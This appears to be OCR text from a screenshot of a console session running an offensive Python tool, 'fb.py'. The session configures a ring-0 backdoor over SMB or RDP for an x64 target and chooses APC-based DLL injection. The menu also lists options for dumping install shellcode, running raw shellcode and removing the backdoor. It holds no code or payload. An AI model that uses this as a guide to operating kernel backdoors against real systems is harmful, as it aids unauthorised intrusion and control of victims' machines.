 C:\WINDOWS\system32\cmd.exe - python fb.py
[*] Protocol :: Protocol for the backdoor to speak
*0) SMB Ring 0 SMB (TCP 445) backdoor
1) RDP Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] :
[*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits
1) x64 x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*] Function :: Operation for backdoor to perform
*0) OutputInstall Only output the install shellcode to a binary file on d
isk.
1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [0] : 2_